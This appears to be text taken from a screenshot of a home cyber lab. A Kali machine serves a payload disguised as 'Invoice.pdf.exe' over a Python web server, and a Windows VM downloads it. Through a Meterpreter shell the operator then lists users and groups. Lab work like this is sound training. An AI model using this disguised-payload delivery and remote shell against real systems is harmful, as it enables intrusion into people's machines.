 Kali_Linux_Cyber_home_lab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 15:52
kali@kali: ~/Desktop
File Actions Edit View Help
meterpreter > shell
Process 1140 created.
Channel 3 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Cyber_home_lab\Downloads>net user
net user
User accounts for \\WINDOWS10CYBHOM
Administrator Cyber_home_lab DefaultAccount
Guest WDAGUtilityAccount
The command completed successfully.
C:\Users\Cyber_home_lab\Downloads>net localgroup
net localgroup
Aliases for \\WINDOWS10CYBHOM
*Administrators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Performance Log Users
*Performance Monitor Users
*Remote Management Users
*System Managed Accounts Group
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.20.12 - - [21/Jul/2025 15:11:24] "GET / HTTP/1.1" 200 -
192.168.20.12 - - [21/Jul/2025 15:11:25] code 404, message File not found
192.168.20.12 - - [21/Jul/2025 15:11:25] "GET /favicon.ico HTTP/1.1" 404 -
192.168.20.12 - - [21/Jul/2025 15:11:39] "GET /Desktop/ HTTP/1.1" 200 -
192.168.20.12 - - [21/Jul/2025 15:18:39] "GET /Desktop/ HTTP/1.1" 200 -
192.168.20.12 - - [21/Jul/2025 15:18:41] "GET /Desktop/Invoice.pdf.exe HTTP/1
.1" 200 -
Right Ctrl